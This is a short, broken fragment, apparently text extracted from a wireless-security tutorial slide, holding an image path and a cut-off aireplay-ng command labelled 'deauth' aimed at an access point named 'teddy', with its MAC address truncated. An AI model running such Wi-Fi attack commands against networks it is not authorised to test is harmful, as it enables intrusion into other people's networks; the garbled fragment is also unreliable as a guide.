 DEAUTH TO HELP • aireplay-ng -1 0 -e teddy -a 00: 14: 6 C: